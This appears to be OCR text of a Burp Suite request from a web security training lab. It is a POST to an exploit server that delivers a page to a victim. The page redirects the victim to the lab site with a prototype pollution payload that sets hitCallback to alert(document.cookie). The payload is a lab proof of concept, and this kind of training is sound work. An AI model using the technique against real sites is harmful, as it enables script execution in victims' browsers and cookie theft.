 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: exploit-0a8c0021037e7a19c0493f2401000016.exploit-server.net
3 Content-Length: 359
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://exploit-0a8c0021037e7a19c0493f2401000016.exploit-server.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://exploit-0a8c0021037e7a19c0493f2401000016.exploit-server.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 urlIsHttps=on&responseFile=%2Fexploit&responseHead=
HTTP%2F1.1+200+OK%0D%0AContent-Type%3A+text%2Fhtml%3B+charset%3Dutf-8&responseBody=
%3Cscript%3E%0D%0A++++location%3D%22https%3A%2F%2F0a0a00ed03987aecc04040c10042003e.web-security-academy.net%2F%23
__proto__%5BhitCallback%5D%3Dalert%2528document.cookie%2529%22%0D%0A%3C%2Fscript%3E&formAction=DELIVER_TO_VICTIM